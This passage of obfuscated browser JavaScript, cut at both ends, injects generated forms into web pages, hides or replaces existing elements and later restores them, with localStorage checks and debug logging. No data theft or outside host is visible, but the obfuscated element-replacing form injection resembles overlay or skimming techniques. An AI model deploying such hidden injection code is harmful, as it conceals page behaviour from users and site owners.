_0x739f17=0x176f+-0x140+-0x162f;while(!![]){switch(_0x328698[_0x739f17++]){case'0':_0x3caad4[_0x33d5b9(0x438,_0x37c4b9._0x40c6ed,_0x37c4b9._0x11ace3,_0x37c4b9._0x55bcba)+_0x33d5b9(_0x37c4b9._0x25fed7,0xf42,_0x37c4b9._0xe6c46d,_0x37c4b9._0x5ac4c0)](_0x33d5b9(_0x37c4b9._0x4f37e8,_0x37c4b9._0x5bb697,0x88f,_0x37c4b9._0x36cf93)+_0x39f7e5(_0x37c4b9._0x182782,_0x37c4b9._0x280d8b,_0x37c4b9._0x1bbc09,_0x37c4b9._0xab216)+_0x33d5b9(_0x37c4b9._0x2c47f2,0x123c,0xc72,0x6db));continue;case'1':_0x3caad4[_0x39f7e5(0x24c,0x355,_0x37c4b9._0x369e8b,_0x37c4b9._0x1b29b4)][_0x39f7e5(0x728,_0x37c4b9._0x408a01,0x223,-0x295)]='';continue;case'2':_0x3caad4[_0x39f7e5(_0x37c4b9._0xb584b5,_0x37c4b9._0x365e06,0x4f6,0x109)].visibility='';continue;case'3':_0x3caad4[_0x39f7e5(0x1f0,0x4e9,_0x37c4b9._0x461bbf,_0x37c4b9._0x449618)]['pointerEve'+_0x39f7e5(_0x37c4b9._0xb49431,-_0x37c4b9._0x128c4f,0x185,-0x31e)]='';continue;case'4':_0x3caad4[_0x39f7e5(-_0x37c4b9._0x30eef3,_0x37c4b9._0x2a33b3,0x4f6,0x2f)][_0x33d5b9(_0x37c4b9._0x29ee95,_0x37c4b9._0x2c6661,_0x37c4b9._0xb08a59,0xa27)]='';continue;case'5':_0x3caad4[_0x39f7e5(_0x37c4b9._0x109fc3,_0x37c4b9._0x523a83,_0x37c4b9._0x3a9435,0x23f)][_0x33d5b9(0xb24,0x8cf,0x668,0x437)]='';continue;case'6':_0x3caad4[_0x33d5b9(_0x37c4b9._0x16659b,-_0x37c4b9._0x464806,_0x37c4b9._0x11ace3,0x1de)+_0x33d5b9(_0x37c4b9._0x5db4b9,_0x37c4b9._0x5cf3a8,0xab7,0x61b)](_0x50c6e4[_0x39f7e5(0xb55,0x18d,_0x37c4b9._0x5f3322,0x3ac)]);continue;case'7':_0x3caad4[_0x39f7e5(0x647,_0x37c4b9._0x40e18c,_0x37c4b9._0x369e8b,0x6b2)][_0x39f7e5(_0x37c4b9._0x17104e,0x7ec,0x7f5,_0x37c4b9._0x266390)]='';continue;case'8':_0x176017[_0x33d5b9(0xde2,0x1232,_0x37c4b9._0x85e182,0x726)]&&console[_0x39f7e5(0x619,_0x37c4b9._0x1b866d,_0x37c4b9._0x5c8ecb,0x18f)](_0x33d5b9(_0x37c4b9._0x10d8e8,0xa8f,_0x37c4b9._0x74c428,0xd2a)+'Restored\x20o'+'ld\x20replace'+'d\x20element');continue}break}}}})}if(_0x1deb50){if(_0x50c6e4.YQXvF(_0x50c6e4.fNnJk,_0x50c6e4[_0x129ee8(_0x1b8dc3._0x5a9f42,0x600,0xab9,_0x1b8dc3._0x23c9d8)]))_0x25e322[_0x129ee8(0xcf5,0xbe6,_0x1b8dc3._0x12b21f,_0x1b8dc3._0x47c0ef)]&&_0x173777[_0x191d52(0x2b0,0x7e5,0x284,0x3ba)](_0x4558f2.qMHJo),_0x4558f2[_0x191d52(_0x1b8dc3._0x36c2a2,0xa5c,0xac7,_0x1b8dc3._0x538070)](_0x3fe2de,_0xa95cb1,0x20bc*-0x1+-0x1115*0x1+0x32fd);else{const _0x498f43=_0x50c6e4.IuIkq(_0x50c6e4.uzcTH+_0x51e954.id,'_')+Math[_0x191d52(_0x1b8dc3._0x4b5b4e,_0x1b8dc3._0x5c99b9,0x7d0,_0x1b8dc3._0x1a6f8f)]()[_0x129ee8(0x12f,0x77a,0xb84,_0x1b8dc3._0x246626)](0xb18*0x2+0x967*0x4+-0x8*0x775)[_0x191d52(_0x1b8dc3._0xbfb9d2,-_0x1b8dc3._0x1fb38f,_0x1b8dc3._0x54835f,-_0x1b8dc3._0x2b1ebd)](0x262+-0x112b*-0x2+0x25*-0xfe,-0x119b*0x2+-0x1890+0xa*0x5fb);_0x1deb50[_0x191d52(-0x1e3,0x537,_0x1b8dc3._0x360886,_0x1b8dc3._0x32b655)+'te']('data-gw-te'+_0x191d52(0x2bd,-0x254,0x20d,_0x1b8dc3._0x419af0),_0x498f43);const _0x16d88d={};_0x16d88d[_0x191d52(0x487,_0x1b8dc3._0x4d9537,0xaa9,_0x1b8dc3._0x2f359f)]=_0x498f43,_0x16d88d.display=_0x1deb50[_0x191d52(0x86a,0x4c,_0x1b8dc3._0x6d7794,0x604)].display||'',_0x16d88d[_0x191d52(0x15,0xc35,0x5b2,0x2ef)]=_0x1deb50[_0x129ee8(0x440,0x644,_0x1b8dc3._0xc9c0d1,0x8e2)][_0x129ee8(0x16c,0x608,0x995,0xba5)]||'',_0x7bf326[_0x129ee8(0x40b,-_0x1b8dc3._0xe9db4b,_0x1b8dc3._0x55ca83,-_0x1b8dc3._0x1f8d06)](_0x51e954.id,_0x16d88d)}}const _0x33e6b6=document[_0x191d52(_0x1b8dc3._0x1beb60,_0x1b8dc3._0x440072,0x1c2,-_0x1b8dc3._0x3f99f9)+_0x191d52(0x81b,_0x1b8dc3._0x299ef6,_0x1b8dc3._0x23f226,0x157)](_0x50c6e4[_0x129ee8(_0x1b8dc3._0x4dd310,0xb11,_0x1b8dc3._0x1c28f6,0xc36)]);_0x33e6b6['setAttribu'+'te'](_0x191d52(0xa89,0x66d,0x8e7,0xc08)+_0x191d52(_0x1b8dc3._0x43f790,0x5b,0x2a0,0x6d0),_0x51e954.id),_0x33e6b6['setAttribu'+'te']('data-injec'+'ted-form',_0x50c6e4[_0x129ee8(_0x1b8dc3._0x234927,0x34a,_0x1b8dc3._0x3001f1,0x64b)]),_0x33e6b6[_0x129ee8(0x571,_0x1b8dc3._0x3b81d3,0x4ce,0xd41)][_0x129ee8(_0x1b8dc3._0x2f64a2,_0x1b8dc3._0x2ce797,0x967,_0x1b8dc3._0x5a8146)](_0x50c6e4[_0x191d52(0x889,-0xbc,_0x1b8dc3._0x58754f,0x13e)]),_0x33e6b6.innerHTML=_0x50c6e4[_0x191d52(_0x1b8dc3._0xceb138,_0x1b8dc3._0x260cd4,_0x1b8dc3._0x35ed70,-0xe6)](_0x2e3a16,_0x51e954);switch(_0x51e954[_0x129ee8(_0x1b8dc3._0x33941c,-_0x1b8dc3._0x1fa0b3,-_0x1b8dc3._0x31046b,0x1e6)]){case _0x50c6e4[_0x129ee8(_0x1b8dc3._0x29f23d,-_0x1b8dc3._0x4b6952,0x293,0xc9)]:_0x1deb50[_0x129ee8(0x5c4,0x644,_0x1b8dc3._0x468d11,_0x1b8dc3._0x44d75b)][_0x191d52(0x396,_0x1b8dc3._0x334737,0x119,_0x1b8dc3._0x5da4a7)]=(_0x1deb50[_0x191d52(0x865,_0x1b8dc3._0x24002e,_0x1b8dc3._0x5f01d2,0x3af)].cssText||'')+_0x50c6e4[_0x129ee8(_0x1b8dc3._0x11cacd,0x663,_0x1b8dc3._0x11d5b5,0x3)],_0x1deb50[_0x191d52(_0x1b8dc3._0x2f1c3b,0x83f,0x2be,-_0x1b8dc3._0x198ab7)+'te'](_0x50c6e4.yGTlh,'true'),_0x1deb50[_0x191d52(0xd5e,_0x1b8dc3._0x13db29,_0x1b8dc3._0x451863,0x4a5)]['insertBefo'+'re'](_0x33e6b6,_0x1deb50);break;case'replace-si'+_0x191d52(_0x1b8dc3._0x5a6a62,0xe86,_0x1b8dc3._0x3b43a8,_0x1b8dc3._0x4d4e8b):_0x1deb50.style[_0x129ee8(0xe3f,0xa82,0xfe1,_0x1b8dc3._0x10e14d)]=_0x50c6e4[_0x191d52(_0x1b8dc3._0x2d53d4,-_0x1b8dc3._0x33a416,-0x87,-_0x1b8dc3._0x3a1634)],_0x1deb50[_0x191d52(_0x1b8dc3._0x51f6cf,_0x1b8dc3._0x1d0de8,_0x1b8dc3._0x360886,_0x1b8dc3._0x396fbd)+'te'](_0x50c6e4[_0x191d52(_0x1b8dc3._0x439d83,_0x1b8dc3._0x5e1eff,_0x1b8dc3._0x1b703d,0x7b0)],'true'),_0x1deb50[_0x191d52(_0x1b8dc3._0x416d9b,0x1d4,_0x1b8dc3._0x56400e,_0x1b8dc3._0x42726d)][_0x191d52(0x984,_0x1b8dc3._0x472f1d,_0x1b8dc3._0x9a44c9,0xa74)+'d'](_0x33e6b6);break;case _0x50c6e4[_0x129ee8(0x6b6,_0x1b8dc3._0x181623,_0x1b8dc3._0x38f13f,0xbea)]:_0x1deb50.parentNode[_0x129ee8(0x696,0x3d6,0x9dc,0x93e)+'re'](_0x33e6b6,_0x1deb50);break;case _0x50c6e4[_0x191d52(-_0x1b8dc3._0x5bcfd0,_0x1b8dc3._0x13dd50,0x241,-0x231)]:_0x1deb50.parentNode['insertBefo'+'re'](_0x33e6b6,_0x1deb50[_0x191d52(_0x1b8dc3._0x3a8bfe,0x7ac,0x17c,_0x1b8dc3._0xf1486a)+'g']);break;case _0x50c6e4[_0x191d52(0x1c0,_0x1b8dc3._0xa90e4a,0x473,0x2a5)]:_0x50c6e4[_0x191d52(0x814,_0x1b8dc3._0x2b86be,_0x1b8dc3._0x2499d7,_0x1b8dc3._0x516362)](_0x71a6ed,_0x51e954,_0x33e6b6);break;case _0x50c6e4[_0x129ee8(_0x1b8dc3._0x508a25,_0x1b8dc3._0x2e0b4a,-0xdd,_0x1b8dc3._0x7c6319)]:_0x50c6e4[_0x191d52(_0x1b8dc3._0xef389f,_0x1b8dc3._0x2a2c11,0x760,0x615)](_0x45a296,_0x51e954,_0x33e6b6,_0x1deb50);break}_0xdb97f2[_0x191d52(0xaa,-_0x1b8dc3._0x353412,-_0x1b8dc3._0x2d2590,-_0x1b8dc3._0x15c119)](_0x51e954.id,_0x33e6b6),_0x59bb1c(_0x33e6b6,_0x51e954),_0x3811f1(),_0x52d1bd(_0x33e6b6),(_0x51e954[_0x191d52(-_0x1b8dc3._0x34756d,0x2d0,-0x118,-_0x1b8dc3._0x358d58)+_0x129ee8(-_0x1b8dc3._0x5b1ed4,_0x1b8dc3._0x494fc1,-0x396,0x11)]||_0x50c6e4[_0x129ee8(0x4b7,_0x1b8dc3._0x3a1acc,-_0x1b8dc3._0x2f9a90,_0x1b8dc3._0x5b0217)](_0x51e954[_0x191d52(-0x21a,-0x659,-_0x1b8dc3._0x4bb6b6,0x4ba)],_0x50c6e4[_0x129ee8(0x530,-_0x1b8dc3._0x505c59,0x260,_0x1b8dc3._0x620f9f)])||_0x50c6e4[_0x191d52(_0x1b8dc3._0x7b4813,0x5eb,0x3fc,_0x1b8dc3._0x34d381)](_0x51e954[_0x129ee8(-0x33e,-_0x1b8dc3._0x1fa0b3,-0x447,0x311)],_0x50c6e4[_0x129ee8(0x5f4,_0x1b8dc3._0xb59a73,_0x1b8dc3._0x224a1d,0x6bc)]))&&_0x50c6e4[_0x191d52(0x4ea,_0x1b8dc3._0x19fae3,0x76a,_0x1b8dc3._0x228b04)](_0x23e2ff),_0x50c6e4[_0x191d52(_0x1b8dc3._0x4bdbcf,0x1ff,_0x1b8dc3._0x15c709,0x675)](_0x176017[_0x129ee8(0x5fb,_0x1b8dc3._0x1145df,_0x1b8dc3._0x3d3891,_0x1b8dc3._0x22be81)+_0x129ee8(0xd14,_0x1b8dc3._0x330044,_0x1b8dc3._0x81eeaa,_0x1b8dc3._0x51a00a)].length,_0xdb97f2[_0x191d52(0x71c,_0x1b8dc3._0x1ae706,0x18d,-0xc8)])&&_0x410c93&&(_0x50c6e4[_0x129ee8(_0x1b8dc3._0x2c0ba5,0xec,-0x374,_0x1b8dc3._0x2c9432)](clearInterval,_0x410c93),_0x410c93=null,_0x176017.debugMode&&console.log(_0x50c6e4[_0x191d52(0x3e4,0x960,_0x1b8dc3._0x140728,0x869)]))}}let _0x3add07=null,_0x342a2f=null;function _0x5da1af(){const _0x41b249={_0x5964b6:0x58c,_0x53e4a0:0x198,_0x470e44:0xbdf,_0x2b5f1d:0x11c2,_0x145d7e:0xc17,_0xa3e18b:0x6f8,_0x597a08:0xc7e,_0x78e09:0x730,_0x28cad6:0x652,_0x21c0db:0x9f8,_0x466bce:0x5a9,_0x72a964:0xa8,_0x38c71d:0x6ab,_0x1e2b9d:0x82a,_0x39d3b8:0xb97,_0x31a68b:0xb57,_0x389a15:0x539,_0x54c2a3:0xc46,_0x4eb2c3:0xce9,_0x3214c6:0xaf7,_0x3db4f7:0x108e,_0x3588c9:0x1076,_0x1900f9:0x1222,_0x34bd8f:0x530,_0x4967b8:0x11a,_0x3168f7:0xe29,_0x2ac2f8:0xf54,_0x4f4d19:0xa3a,_0x4ad634:0x3f8,_0xcbab6e:0x38b,_0x3b8848:0x70e,_0x1e9109:0x57d,_0x8cb9fc:0x1f2,_0x2f121a:0x783,_0x5b7e94:0xf53,_0x17afff:0x14b7,_0x42b23f:0xeae,_0x38d665:0xf25,_0x429fba:0xa34,_0x17dba1:0xa83,_0x4565e2:0xdb7,_0x728f3c:0xf24},_0xc6574b={_0x3ffc45:0x1d8},_0x363d9c={_0x14dfa4:0x9e8,_0x4d08a9:0x554,_0x332c5c:0x6bc,_0x319db4:0x6ec,_0x1219d8:0x9e6,_0x497654:0x1007,_0x24d963:0xa7e,_0x51f181:0xa8d,_0x5305f8:0x35d,_0xecfcee:0xb03,_0x15b644:0x5a4,_0x202967:0xf29,_0xd4be9f:0x8c5,_0x381b5b:0xcac,_0xaf3b44:0x7be,_0x2985f7:0xf9,_0x569601:0x22c,_0xdacbc1:0x1147,_0x51aa13:0xca6,_0x2286e1:0xdbd,_0x285685:0x3f6,_0xc0a4ea:0x1036,_0x3d71fd:0x33,_0x4c159f:0x1f0,_0x4f073f:0x21,_0x2b19b0:0xee,_0x4e5de2:0x31e,_0x68ff20:0x6e2,_0x25b8aa:0x747,_0x1a9cde:0x15a,_0x47eea5:0x3bc,_0xfb7814:0xa36,_0x32b088:0x140,_0x3a6e0e:0x4f1,_0x15dbeb:0x9c3,_0x860235:0x7d0,_0x312f69:0xbb,_0x144474:0xb17,_0x20bb4f:0x7a7,_0x1240e8:0xbe3,_0x424d81:0x750,_0xd9889e:0xd86,_0x3a7ce5:0x7ab,_0xe601a4:0x90b,_0x480e46:0x14c,_0x465e17:0x982,_0x49db84:0x4f1,_0x550b59:0x75,_0x594557:0x436,_0x3a759b:0x5df,_0x20dd83:0x34a,_0x3d8e64:0x436,_0x1d8839:0xc8b,_0x243444:0xc42,_0x333871:0x8ce,_0x1fad47:0xd4b,_0x39a884:0xe69,_0x567097:0xefb,_0x36faa3:0xc4b,_0x1f9741:0x477,_0x3dc491:0x936,_0x5b2571:0x67,_0x2c1f15:0x399,_0x229274:0x921,_0x34c648:0xdfa,_0x56280a:0x85e,_0x1f4dc6:0xeee,_0x5a3c05:0x9a3,_0x2c5390:0x784,_0x5ba497:0x1217,_0x1dfa6a:0xba7,_0x11e3ed:0xe72,_0x31aca8:0x4ad,_0x200e79:0x2a0,_0x55a424:0xb8c,_0x1cfcde:0x6dd,_0xd8b352:0x8d1,_0x5086a9:0x141,_0x1bcae9:0x3a5,_0x57e667:0x295,_0x3a861b:0x1478,_0x4ea924:0xcec,_0x39b015:0xe12,_0x343b62:0x7c5,_0x120794:0x392,_0x595c1d:0xa3b,_0x181ee2:0xd58,_0x54c132:0x402,_0x4fce74:0x323,_0x5e47a6:0x74d},_0x384a34={_0x28da9e:0x3bd,_0x4e00cb:0x7c,_0x14e417:0x244,_0x291e66:0x8d2,_0x57f721:0xa4c,_0x101875:0x714,_0x225f89:0x850,_0xb38498:0xd7a,_0x4b2e3f:0x860,_0x370ad:0xf11,_0xf8df86:0x5d0,_0x3ae70a:0xaf6,_0x35524b:0x5e4,_0x14f660:0x927,_0x2d0222:0x4d5},_0x3929f2={_0x4b7291:0x29,_0x47b192:0x1be},_0x10c801={_0x2560b6:0x4b4,_0x237ef2:0x5,_0x50f6af:0x509,_0x58ca4e:0x60c,_0x121160:0x1f0,_0x419d1f:0x209,_0x5b0596:0xc5,_0x490f16:0x4ca,_0x344dea:0xcd,_0x2a837d:0xcdf,_0x434f6f:0xf1a,_0x323e52:0xe0e,_0x447bf2:0xe02,_0x25ba6e:0x486,_0x3eddf1:0x4fc,_0x4995c9:0xa28,_0x45dacb:0xbba,_0x49d66c:0xde9,_0x3ef3d6:0x5a3,_0x596499:0xbc5,_0x850ecb:0x987,_0x4f804a:0x6ef,_0x2bd4e7:0xd56,_0x547f65:0x9fa,_0x53d119:0x3ed,_0x527a2c:0x49f,_0x22a862:0xfa3,_0x48b48c:0x1034,_0x1719e0:0xa58,_0x256499:0x77,_0x485df1:0x28a,_0x48e8df:0x5e0,_0x3bc237:0x5cc,_0x45f687:0x80,_0x1c1abe:0xa40,_0x46812c:0x461,_0x20af75:0x408,_0x491408:0x724,_0x1eb8bd:0x2af},_0x4b634c={_0x586bd1:0xc7},_0x224b90={_0x29c9e8:0xa54,_0x5539df:0xd50,_0x180c93:0xf47,_0x3c613c:0x707,_0x3a73cd:0x1bb,_0x183024:0xaa4,_0xdc4cd5:0xce1,_0x382078:0xf2e,_0x3d1f00:0x9b3,_0x3b7d9a:0xb42,_0x55ed4b:0xe53,_0x23afc1:0xb06,_0x102105:0xc1e,_0x181b35:0x89b,_0x4052dc:0xaf8,_0x3de8fc:0x7ce,_0x5d8632:0xa3a,_0x4e3077:0x103d,_0x45fae6:0x135b,_0x4071a5:0x10e5,_0x422150:0x11dd,_0x308fcb:0x105a,_0x406fae:0x121e,_0x34632d:0x110c,_0x5361e1:0x104d,_0x53c23e:0x8f4,_0x1a23fb:0x1048,_0x3a2ad5:0x14f4,_0x3b79a9:0xb55,_0x535f1d:0x670,_0x5a3480:0x221,_0x2836b2:0x359,_0x4d8544:0x958,_0x2da345:0xbc4,_0x1be4e8:0xf37,_0x10e559:0x50c,_0x51710f:0xa4a,_0x5af372:0x66d,_0x436a26:0xb44,_0x42ff19:0xd18},_0x7bcf00={_0x48282a:0xdd},_0xebaaf1={_0x57ab66:0x1ef,_0x5e2d6e:0x1a0},_0x2452b3={_0x57679f:0x106},_0x52f93f={_0x278550:0x872,_0x54e489:0x274},_0x5b1170={'Rwwfo':_0x50c6e4.gCTib,'hYOJr':function(_0x5824c9,_0x40573e){function _0x4cf03f(_0x4607d8,_0x4d04a8,_0x460693,_0x136ec2){return _0x5f49(_0x136ec2-0x3a5,_0x460693)}return _0x50c6e4[_0x4cf03f(_0x5e17df._0x32f500,_0x5e17df._0x3b1fda,_0x5e17df._0x3e6edc,0x93f)](_0x5824c9,_0x40573e)},'cOrNX':function(_0x2c687e,_0xf48d16){return _0x2c687e+_0xf48d16},'mHkwL':function(_0x487dc6,_0x13e740){return _0x50c6e4.ayMDY(_0x487dc6,_0x13e740)},'HKtkj':function(_0x4e4f9f,_0x52f7c0){return _0x50c6e4.ndsdH(_0x4e4f9f,_0x52f7c0)},'PGsNb':_0x50c6e4[_0x5b5743(_0x47e769._0x129cc7,0x880,0xcf9,0x76d)],'wULkH':_0x50c6e4.gafQU,'TGHgE':function(_0x222301,_0x31d54f){const _0x5a7f6b={_0x2fd532:0x17a,_0x4a439e:0x56f};function _0x24f7a8(_0x27da94,_0x246b11,_0x2bf8f9,_0x4e3b28){return _0x5b5743(_0x27da94-_0x5a7f6b._0x2fd532,_0x246b11-0x1d1,_0x246b11,_0x4e3b28-_0x5a7f6b._0x4a439e)}return _0x50c6e4[_0x24f7a8(_0x52f93f._0x278550,0xd5f,_0x52f93f._0x54e489,0x7be)](_0x222301,_0x31d54f)},'eOjGi':_0x50c6e4.oMjZX,'ZfwFb':_0x50c6e4.opgdo,'BbYDp':_0x50c6e4[_0xdb9c33(0x448,_0x47e769._0x6c89af,_0x47e769._0x42b469,_0x47e769._0x5b1c38)],'KzRBK':_0x50c6e4[_0x5b5743(0xb23,_0x47e769._0x325c9a,_0x47e769._0x4feb83,0x500)],'wVtjQ':_0x50c6e4[_0xdb9c33(0x5ce,-_0x47e769._0x4c5235,_0x47e769._0x5b74ca,_0x47e769._0x37063c)],'bcBjE':_0x50c6e4[_0x5b5743(_0x47e769._0x49bfd5,0x405,_0x47e769._0x358cc3,_0x47e769._0x65c467)],'Nwhtb':_0x50c6e4[_0xdb9c33(0x672,0xc76,0x7e9,0x9a2)],'JNuzV':_0x50c6e4[_0xdb9c33(_0x47e769._0x181142,_0x47e769._0x1101ef,0xda7,0x34d)],'kQGeu':_0xdb9c33(0x10e,0x148,0x4b5,-0x210)+_0x5b5743(-0x463,0x666,-0x7d,_0x47e769._0x1b1e11)+_0x5b5743(_0x47e769._0x117412,0x500,_0x47e769._0x57d6db,_0x47e769._0x57fe5e)+_0x5b5743(0xa52,-0x53,_0x47e769._0x173dd0,_0x47e769._0x374a28)+'sponded)','CiYlj':_0x50c6e4.HajMe,'ygPJm':_0x50c6e4.nSoNK,'FUUVy':_0x5b5743(-0x328,-_0x47e769._0x1a9157,_0x47e769._0x229fc9,0x108),'dNppQ':_0x50c6e4.xjrVN,'QSmCm':_0x50c6e4[_0x5b5743(_0x47e769._0x4755ca,_0x47e769._0x65c467,-_0x47e769._0x2d6651,_0x47e769._0x44d1f8)]};function _0x5b5743(_0x969bde,_0x5bf25f,_0x3b49c9,_0x3c7687){return _0x43f984(_0x3b49c9,_0x3c7687- -_0x54b453._0x2010a5,_0x3b49c9-_0x54b453._0x517168,_0x3c7687-_0x54b453._0xd11601)}function _0xdb9c33(_0x279c7d,_0x4dc7da,_0x4d62db,_0x2035fb){return _0x43f984(_0x4dc7da,_0x279c7d-0x302,_0x4d62db-_0x2452b3._0x57679f,_0x2035fb-0xae)}if(_0x50c6e4[_0x5b5743(0xbbe,_0x47e769._0x3d8c7d,0x6ed,0x889)](_0x5b5743(-0x156,0x155,-0x2ee,0x19d),_0x50c6e4.iKRwW))_0x3fe4a2[_0x5b5743(-0x456,-0x6a,-_0x47e769._0x1cb11f,0x178)](_0x50c6e4[_0xdb9c33(0x836,0x1de,0xe02,_0x47e769._0x4f2e02)]);else{if(_0x50c6e4[_0x5b5743(_0x47e769._0x293a9c,0x4a,_0x47e769._0x4f221b,_0x47e769._0x3a63ad)](localStorage[_0xdb9c33(0x16a,-_0x47e769._0x41955e,0x1ec,0x2)](_0x50c6e4[_0xdb9c33(0x7bf,_0x47e769._0x47ba76,0xd46,0x566)]),'1')){_0x176017[_0x5b5743(_0x47e769._0x1c0c89,_0x47e769._0x148560,_0x47e769._0x37d6df,0xa84)]&&console[_0x5b5743(_0x47e769._0x447f70,0xfa,_0x47e769._0x3836d7,0x178)](_0x50c6e4[_0xdb9c33(0xa4b,0xf04,_0x47e769._0x3c187c,0x6a3)]);document[_0xdb9c33(_0x47e769._0x59ffe4,0x77b,0xe72,0x117d)+_0x5b5743(0x9b1,_0x47e769._0x3fea62,_0x47e769._0x216e75,0x933)](_0x50c6e4.zdWTS)[_0xdb9c33(_0x47e769._0x2e5ed3,-_0x47e769._0x4b171f,0x6b8,_0x47e769._0x4b2f58)](_0x39bf29=>{function _0x77e5a8(_0x50bc7e,_0xe3125c,_0x3dfb6d,_0x4caf41){return _0x5b5743(_0x50bc7e-_0xebaaf1._0x57ab66,_0xe3125c-_0xebaaf1._0x5e2d6e,_0xe3125c,_0x50bc7e-0x601)}function _0xc0c8b4(_0x5a31f9,_0x4e9234,_0x4bf739,_0x26fef0){return _0x5b5743(_0x5a31f9-_0x7bcf00._0x48282a,_0x4e9234-0xfd,_0x26fef0,_0x4bf739-0x6ee)}if(_0x5b1170.HKtkj(_0x5b1170[_0x77e5a8(_0x224b90._0x29c9e8,_0x224b90._0x5539df,0xa05,0x459)],_0x5b1170[_0x77e5a8(0xbcf,0x7b2,_0x224b90._0x180c93,0x88b)]))try{_0x5b1170[_0x77e5a8(_0x224b90._0x3c613c,0x9a2,0xe6,_0x224b90._0x3a73cd)](_0x5b1170[_0x77e5a8(0x8c6,_0x224b90._0x183024,0x4b7,_0x224b90._0xdc4cd5)],_0x5b1170[_0xc0c8b4(0x6f2,_0x224b90._0x382078,_0x224b90._0x3d1f00,0xa56)])?(_0x39bf29.style[_0x77e5a8(0xf21,_0x224b90._0x3b7d9a,0x13b9,_0x224b90._0x55ed4b)]=_0x5b1170[_0x77e5a8(_0x224b90._0x23afc1,0xf2b,0xa88,_0x224b90._0x102105)],_0x176017.debugMode&&console[_0x77e5a8(0x779,_0x224b90._0x181b35,0x9f7,_0x224b90._0x4052dc)](_0x5b1170[_0x77e5a8(0x96f,0xccc,_0x224b90._0x3de8fc,_0x224b90._0x5d8632)],_0x39bf29)):_0x568872()}catch(_0x33cd73){}else _0x23ab2a[_0x77e5a8(_0x224b90._0x4e3077,_0x224b90._0x45fae6,0xc65,_0x224b90._0x4071a5)](_0x5b1170[_0xc0c8b4(_0x224b90._0x422150,_0x224b90._0x308fcb,0xd30,0xf78)],_0x5b1170[_0x77e5a8(0xfb4,0xb0d,_0x224b90._0x406fae,_0x224b90._0x34632d)](_0x5b1170[_0xc0c8b4(0xe28,0x1598,0x10a1,0x104a)](_0x39d40d,'/'),_0x2f46c6)),_0x2d1b29[_0xc0c8b4(_0x224b90._0x5361e1,0xd9b,0x1172,0xe7a)]&&_0xf6c021[_0xc0c8b4(_0x224b90._0x53c23e,0xec1,0x866,0x5a8)]('Separate\x20e'+_0x77e5a8(_0x224b90._0x1a23fb,_0x224b90._0x3a2ad5,_0x224b90._0x3b79a9,0x13cc)+_0x77e5a8(_0x224b90._0x535f1d,_0x224b90._0x5a3480,0x96b,_0x224b90._0x2836b2),_0x5b1170[_0x77e5a8(_0x224b90._0x4d8544,_0x224b90._0x2da345,_0x224b90._0x1be4e8,_0x224b90._0x10e559)](_0x5b1170[_0x77e5a8(_0x224b90._0x51710f,_0x224b90._0x5af372,_0x224b90._0x436a26,_0x224b90._0x42ff19)](_0x2fff6a,'/'),_0x30d09b))}),document[_0x5b5743(_0x47e769._0x2ecc68,_0x47e769._0x94fdef,_0x47e769._0x3214f6,_0x47e769._0x3d3647)+_0x5b5743(0x84c,0x43b,0xf79,_0x47e769._0x1fa2bf)](_0x50c6e4[_0x5b5743(_0x47e769._0x4d0487,_0x47e769._0x4aabcf,0x8bf,0x69a)])[_0x5b5743(-_0x47e769._0x29ea63,_0x47e769._0x59684c,-_0x47e769._0x576714,-0x17d)](_0x14aabb=>{const _0x40704b={'lIsRs':function(_0x194e78,_0x378412){return _0x50c6e4.pVecx(_0x194e78,_0x378412)}};function _0x230cb8(_0x46e5bb,_0x50b580,_0x31bb4d,_0x5f080f){return _0xdb9c33(_0x46e5bb-0xa0,_0x50b580,_0x31bb4d-0x1eb,_0x5f080f-0x1c2)}function _0x702e7b(_0x12f30b,_0x27b108,_0x265f6c,_0x936a4c){return _0x5b5743(_0x12f30b-_0x4b634c._0x586bd1,_0x27b108-0xb8,_0x12f30b,_0x27b108- -0x18)}try{_0x50c6e4[_0x702e7b(_0x10c801._0x2560b6,0x328,0x757,_0x10c801._0x237ef2)](_0x50c6e4[_0x702e7b(-_0x10c801._0x50f6af,-0x275,-_0x10c801._0x58ca4e,-0x6f7)],_0x50c6e4[_0x230cb8(0x2b3,0xc0,_0x10c801._0x121160,_0x10c801._0x419d1f)])?(_0x40704b[_0x702e7b(0x4f6,0x32c,0x444,_0x10c801._0x5b0596)](_0x43dda3,_0x4630fd),_0xf51c6e=null):(_0x14aabb[_0x702e7b(0x540,_0x10c801._0x490f16,_0x10c801._0x344dea,0x92c)][_0x230cb8(_0x10c801._0x2a837d,_0x10c801._0x434f6f,_0x10c801._0x323e52,_0x10c801._0x447bf2)]='',_0x14aabb[_0x230cb8(_0x10c801._0x25ba6e,0x254,_0x10c801._0x3eddf1,_0x10c801._0x4995c9)+_0x230cb8(_0x10c801._0x45dacb,_0x10c801._0x49d66c,_0x10c801._0x3ef3d6,_0x10c801._0x596499)](_0x50c6e4[_0x230cb8(_0x10c801._0x850ecb,_0x10c801._0x4f804a,_0x10c801._0x2bd4e7,0x6e4)]),_0x176017[_0x702e7b(_0x10c801._0x547f65,0xa6c,0x7af,_0x10c801._0x53d119)]&&(_0x50c6e4[_0x702e7b(_0x10c801._0x527a2c,0xa58,_0x10c801._0x22a862,_0x10c801._0x48b48c)]===_0x50c6e4[_0x702e7b(0x69f,_0x10c801._0x1719e0,0x4be,0xcd9)]?console.log(_0x50c6e4[_0x702e7b(-_0x10c801._0x256499,-_0x10c801._0x485df1,-0x19a,-0x7a6)],_0x14aabb[_0x702e7b(_0x10c801._0x48e8df,0x26e,_0x10c801._0x3bc237,-_0x10c801._0x45f687)]||_0x14aabb.tagName):_0x539928[_0x702e7b(_0x10c801._0x1c1abe,0x4fd,_0x10c801._0x46812c,_0x10c801._0x20af75)]=_0x5cda38[_0x702e7b(_0x10c801._0x491408,0x4fd,_0x10c801._0x1eb8bd,0xa51)]))}catch(_0x3f720b){}}),document[_0xdb9c33(0xb96,0xb46,_0x47e769._0x509260,_0x47e769._0x4ca6f3)+_0x5b5743(_0x47e769._0x8b9a8a,_0x47e769._0x2848a2,_0x47e769._0x13ffdf,0x933)](_0x50c6e4[_0x5b5743(0x683,0xc8e,_0x47e769._0x1654a9,0x85e)])[_0x5b5743(-_0x47e769._0x5c319c,_0x47e769._0x555bdb,-_0x47e769._0x36d4a6,-_0x47e769._0x462f50)](_0x3a1a2e=>{function _0x3082dc(_0x309a61,_0x437fc4,_0x402f30,_0x34b43d){return _0xdb9c33(_0x309a61- -_0x3929f2._0x4b7291,_0x402f30,_0x402f30-0xa6,_0x34b43d-_0x3929f2._0x47b192)}function _0x297ba9(_0x590e57,_0x50b7d7,_0x325f15,_0x4f84da){return _0xdb9c33(_0x4f84da- 